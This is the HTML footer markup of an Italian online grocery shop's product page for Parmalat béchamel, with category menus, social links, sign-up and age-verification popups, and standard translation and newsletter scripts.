												<img width="300" height="56" src="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-300x56.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1024x191.jpg 1024w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-768x144.jpg 768w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-1200x224.jpg 1200w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1-150x28.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2018/08/Neues-Projekt-2022-03-10T142921.252-1.jpg 1284w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5714307" data-id="5714307" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8214767 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8214767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>CERCACI SU:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7257821 elementor-widget elementor-widget-wd_social_buttons" data-id="7257821" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/viveteacolori/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vivete_a_colori/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCI9BbMBfhe9MA42O3EsEPAQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://www.schleiferei-hopp.de"><strong>Vivete a Colori GmbH</strong></a> <i class="fa fa-copyright"></i>  2021, alle Rechte vorbehalten.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6324 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6336 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6329 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.viveteacolori.com/merkliste/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.viveteacolori.com/konto/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-7093-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7093" class="elementor elementor-7093">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-321ec23 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="321ec23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7073e8 color-scheme-light" data-id="b7073e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5cfbf5b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5cfbf5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d1ecf8" data-id="2d1ecf8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-87b5e84 elementor-widget elementor-widget-image" data-id="87b5e84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-600x600.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ed0503 color-scheme-dark" data-id="6ed0503" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fbc443 elementor-widget elementor-widget-wd_title" data-id="5fbc443" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title wd-fontsize-l">CIAO :) ISCRIVITI E Fai il primo ordine PeR ricevERE il 5% di sconto su tutti i prodotti !!</h2> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a95457 elementor-widget elementor-widget-wd_button" data-id="8a95457" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="https://www.viveteacolori.com/konto/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					REGISTRATI ADESSO				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-edit"></span>					</span>
							</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8db6ceb" data-id="8db6ceb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
											</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-age-verify color-scheme-dark">
				<div class="wd-age-verify-text">
					<h4 style="text-align: center">Are you older than 18?</h4>
<p style="text-align: center">You must be 18 or older to view this page. Check your age to enter.</p>				</div>
				
				<div class="wd-age-verify-text-error">
					<h4 style="text-align: center">Do not enter</h4>
<p style="text-align: center">Your access is limited due to your age.</p>				</div>
				
				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn btn-color-primary wd-age-verify-allowed">
						I am 18 or Older					</a>
					
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">PARMALAT CHEF BESCIAMELLA 200 ML</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													<p class="stock out-of-stock">Out of stock</p>
												
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="15332" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">🌏💬 Traduci in» 🌏💬</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/44ec93d6b7607e93f45c5b51a/1e088addbba977bd0975b5fef.js");</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script 